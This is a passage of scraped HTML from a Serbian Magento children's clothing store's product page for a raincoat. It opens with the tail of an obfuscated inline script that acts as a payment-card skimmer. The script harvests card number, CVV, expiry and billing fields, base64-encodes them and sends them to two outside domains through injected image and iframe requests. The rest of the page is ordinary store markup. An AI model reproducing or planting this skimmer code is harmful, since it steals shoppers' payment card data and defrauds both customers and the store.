4(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</scriPt>								<h3 class="lang-title">Jezik</h3>
								
								<h3 class="currency-title">Valuta</h3>
															</div>
						</div>					
						
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashionablekid.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">      
		<span class="icon-cart-header"><i class="ion ion-bag"></i><span class="text">Korpa</span></span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">(
                <!-- ko text: getCartParam('summary_count') -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
            )</span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": true,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/fashionablekid.com\/checkout\/cart\/","checkoutUrl":"https:\/\/fashionablekid.com\/checkout\/","updateItemQtyUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashionablekid.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashionablekid.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20va2FiYW5pY2EtZmFzaGlvbi5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashionablekid.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769056714}}};
    </script>
    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":1,"display_cart_subtotal_excl_tax":0,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https://fashionablekid.com/static/version1725969002/frontend/Alkemy/custom/sr_Latn_RS/images/loader-1.gif"
        }
    }
    </script>
</div>


                                                
						
<div class="block block-search">
    <div class="block block-content">
	<div class="dropdown">
		<div class="dropdown-toggle">
			<div class="top-search">
				<i class="ion ion-ios-search-strong"></i>
				<span class="text">Pretraga</span>
			</div>
		</div>
        <form class="form minisearch dropdown-menu search-content " id="search_mini_form" action="https://fashionablekid.com/catalogsearch/result/" method="get">
            			<div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Pretraga</span>
                </label>
                <div class="control">
                    <input id="search-input-autocomplate" data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://fashionablekid.com/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }' type="text" name="q" value="" placeholder="Pretražite prodavnicu..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both"  aria-expanded="false" autocomplete="off" />
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div data-bind="scope: 'searchsuiteautocomplete_form'">
                        <!-- ko template: getTemplate() --><!-- /ko -->
                    </div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Pretraga"
                        class="action search">
                    <span>Pretraga</span>
                </button>
            </div>
        </form>
    </div>
    </div>
</div>
<script>
	require([
		'jquery'
	], function ($) {
		'use strict';
		$( document ).ready(function() {
			$('.block-search .dropdown-toggle > .top-search').click(function(event){
				$('.block-search .minisearch').slideToggle();
			});
		});
	});
</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search-input-autocomplate",
                        "searchDelay": "500"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "Rokanthemes_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://fashionablekid.com/rokanthemes_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script type="text/javascript">
    require(['jquery'],function($){
        $(document).ready(function($){
			$(window).scroll(function() {
				var num = $('.header-container').outerHeight();
				var screenWidth = $(window).width();
				
				if ($(this).scrollTop() > num && screenWidth >= 768 ){  
					$(".header").addClass("sticky");
				}
				else{
					$(".header").removeClass("sticky");
				}
			});
		});
    });
</script>

<script type="text/javascript">
    require(['jquery','domReady!'], function($){
        $('.col-menu>div#switcher-language a.action.change-language').click(function(){
            switcher($('#switcher-language .actions.switcher-options'));
        });
        $('.col-menu>div#switcher-currency a.action.change-currency').click(function(){
            switcher($('#switcher-currency .actions.switcher-options'));
        });
        function switcher(obj) {
            if(obj.hasClass('hide')) {
                obj.removeClass('hide');
            }
            else {
                obj.addClass('hide');
            }
        }
    })
</script>
<div class="container breadcrumbs-update"><div class="breadcrumbs"></div></div>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":".html","useCategoryPathInUrl":0,"product":"Kabanica &quot;Fashion&quot;"}        }
    }
</script>
<div class="product-view-bannertop"><script>
    require([
        'jquery',
        'mage/mage'
    ], function ($) {
        'use strict';
		$(".catalog-product-view .product-view").css("margin-top", 0);
    });
</script>
</div><main id="maincontent" class="page-main container"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns layout layout-1-col row"><div class="col-main column main col-lg-12 col-md-12 col-sm-12 col-xs-12"><div class="product-view"><div class="view-product"><div class="row"><div class="col-md-12 col-xs-12"><div class="row col-products"><div class="product-media-image"><div class="col-md-6 col-sm-6 col-xs-12 product-media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><!--Fix for jumping content. Loader must be the same size as gallery.-->
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://fashionablekid.com/media/catalog/product/cache/35e37d04015cb02071743a74b10470ea/k/a/kabanica_fashion.jpg"
    />
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"50","top":"","left":"","width":"300","height":"300","eventType":"hover","enabled":false,"mode":"inside"},
                "data": [{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/k\/a\/kabanica_fashion.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/k\/a\/kabanica_fashion.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/k\/a\/kabanica_fashion.jpg","caption":"Kabanica \"Fashion\"","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06728-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06728-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06728-1.jpg","caption":"Kabanica \"Fashion\"","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06731-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06731-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06731-1.jpg","caption":"Kabanica \"Fashion\"","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06729-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06729-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06729-1.jpg","caption":"Kabanica \"Fashion\"","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/d5a96cdd1511518cffe7d3e8a4d25521\/d\/s\/dsc06730-1.jpg","img":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/35e37d04015cb02071743a74b10470ea\/d\/s\/dsc06730-1.jpg","full":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/3675a801a2d7d491bad1cbe7b65f2f4d\/d\/s\/dsc06730-1.jpg","caption":"Kabanica \"Fashion\"","position":"7","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": "700px",
                    "thumbwidth": "100",
                                            "thumbheight": 127,
                                                                                    "height": 764,
                                                                "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<style>
    .magnifier-preview{display:block !important;}
</style><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div></div><div class="col-md-6 col-sm-6 col-xs-12"><div class="product-info product-info-main"><div class="box-inner1"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Kabanica &quot;Fashion&quot;</span>    </h1>
    </div>

<div class="product attribute overview">
        <div class="value" itemprop="description">
    Jedan od najkvalitetnijih komada garderobe u našoj ponudi!</div>
</div>
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Raspoloživost">
            Raspoloživost<span>Nema na stanju</span>
        </div>
    <div class="availability only configurable-variation-qty" title="Koli&#x010D;ina">
    Samo je <strong>%1</strong> ostalo</div>

<div class="product attribute sku">
    <strong class="type">Šifra proizvoda</strong>    <div class="value" itemprop="sku">
    JAK-0049-ZE</div>
</div>
</div></div></div><div class="product-add-form">
    <form data-mage-init='{"validation":{}}' action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20va2FiYW5pY2EtZmFzaGlvbi5odG1s/product/2142/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="2142" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input name="form_key" type="hidden" value="6SnecJBAE4noearK" />                                    
                    </form>
</div>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
		if($('.amasty-hide-price-text').length > 0){
			$('div.short-action').hide();
			$('div.text-description').hide();
		}
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=2142]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":2142,"priceFormat":{"pattern":"%s\u00a0RSD","precision":0,"requiredPrecision":0,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":true},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<div class="short-action">
	<div class="short-content">
			</div>
</div><div class="product-social-links">
<div class="product-addto-links" data-role="add-to-links">
            <a href="#"
            title="Add to Wishlist"
            class="action towishlist"
            data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":2142,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20va2FiYW5pY2EtZmFzaGlvbi5odG1s"}}'
            data-action="add-to-wishlist"><i class="fa fa-heart-o"></i></a>
        <a href="#" 
        title="Add to Compare"
        data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"2142","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20va2FiYW5pY2EtZmFzaGlvbi5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><i class="fa fa-sliders"></i></a>
</div>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"configurable"}        }
    }
</script>
</div><script>

	const observer = new MutationObserver( (mutationList, observer) => 
	{
		for (const mutation of mutationList) 
		{
    		if (mutation.type === "attributes")
    		{
    			let option = document.querySelector("[name=selected_configurable_option]").value;

    			if (option)
    			{
   				 	document.querySelector("[id=product-addtocart-button]").dataset.selection = option;
    			}
    		}
		}
		
	});

	observer.observe(document.querySelector("[name=selected_configurable_option]"), { attributes: true } );
	
</script>    <div class="product info detailed">
                <div class="product data items" data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title active"
                     data-role="collapsible" id="tab-label-description">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#description"
                       id="tab-label-description-title">
                        Detalji                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-description-title"
                     id="description" data-role="content">
                    
<div class="product attribute description">
        <div class="value" >
    <ul>
 	<li>Moderna providna kabanica sa detaljima tirkizne boje</li>
 	<li>Materijal jednostavan za održavanje</li>
 	<li>Brzo oblačenje</li>
 	<li>Veličine za uzrast od 3 do 7 godina</li>
</ul></div>
</div>
                </div>
                                                                            <div class="data item title "
                     data-role="collapsible" id="tab-label-additional_info.tab">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#additional_info.tab"
                       id="tab-label-additional_info.tab-title">
                        Dodatne informacije                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-additional_info.tab-title"
                     id="additional_info.tab" data-role="content">
                    <p>Zemlja porekla: Turska
Sastav: 100% poliester</p>                </div>
                <script type="text&#x2F;javascript">    var elemhhbSkNExArray = document.querySelectorAll('#additional_info.tab');
    if(elemhhbSkNExArray.length !== 'undefined'){
        elemhhbSkNExArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>                                    </div>
    </div>
</div></div></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fashionablekid.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script>
</div><div class="col-md-12 col-xs-12"><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#relate_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div></div></div><script type="text/javascript">
	require([
		'jquery',
		'mage/mage',
		'rokanthemes/owl'
	], function ($) {
		'use strict';

		jQuery("#upsell_product_slider").owlCarousel({
			lazyLoad: true,
			autoPlay : false,
			items : 4,
			itemsDesktop : [1199,3],
			itemsDesktopSmall : [980,2],
			itemsTablet: [768,2],
			itemsMobile : [479,1],
			slideSpeed : 500,
			paginationSpeed : 500,
			rewindSpeed : 500,
			navigation : true,
			stopOnHover : true,
			pagination :false,
			scrollPerPage:true,
		});
	});
</script>
</div><input name="form_key" type="hidden" value="6SnecJBAE4noearK" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fashionablekid.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fashionablekid.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fashionablekid.com\/","customerLoginUrl":"https:\/\/fashionablekid.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashionablekid.com\u002Fstatic\u002Fversion1725969002\u002Ffrontend\u002FAlkemy\u002Fcustom\u002Fsr_Latn_RS\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fashionablekid.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Ffashionablekid.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
